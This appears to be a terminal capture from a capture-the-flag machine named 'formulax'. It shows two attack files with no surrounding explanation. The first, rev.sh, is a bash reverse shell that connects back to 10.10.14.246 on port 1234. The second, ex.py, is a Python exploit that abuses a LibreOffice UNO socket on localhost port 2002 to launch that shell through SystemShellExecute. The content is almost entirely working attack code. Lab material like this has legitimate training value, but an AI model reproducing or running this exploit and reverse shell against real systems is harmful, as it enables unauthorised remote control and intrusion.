 kai_relay@formulax:~$ cat rev.sh
#!/bin/bash
sh -i >& /dev/tcp/10.10.14.246/1234 0>&1
kai_relay@formulax:~$ cat ex.py
#! /urs/bin/env python3
import uno
from com.sun.star.system import XSystemShellExecute
# Define the UNO component
localContext = uno.getComponentContext()

# Define the resolver to use, this is used to connect with the API
resolver = localContext.ServiceManager.createInstanceWithContext(
                                "com.sun.star.bridge.UnoUrlResolver", localContext )

# Connect with the provided host on the provided target port
print("[+] Connecting to target...")
context = resolver.resolve(
        "uno:socket,host=127.0.0.1,port=2002;urp;StarOffice.ComponentContext")

# Issue the service manager to spawn the SystemShellExecute module and execute calc.exe
service_manager = context.ServiceManager
print("[+] Connected to {0}".format("127.0.0.1"))
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("/home/kai_relay/rev.sh", '',1)